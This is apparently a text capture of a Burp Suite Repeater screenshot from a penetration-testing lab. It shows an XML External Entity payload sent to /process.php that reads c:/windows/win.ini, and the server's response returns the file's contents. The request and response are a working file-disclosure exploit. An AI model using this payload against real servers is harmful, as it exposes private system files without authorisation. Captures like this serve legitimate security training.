 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 10.129.95.192
3 Content-Length: 185
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
5 Content-Type: text/xml
6 Accept: */*
7 Origin: http://10.129.95.192
8 Referer: http://10.129.95.192/services.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=6pgoolm7489hpmtjam1bu0h6ph
12 Connection: close
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/win.ini'>]>
16 <order>
<quantity>
2
</quantity>
<item>
17 &test;
18 </item>
<address>
test street
</address>
</order>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Sep 2022 18:40:58 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 146
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 [Ports]
21 COM1:=9600,n,8,1
22
23 has been processed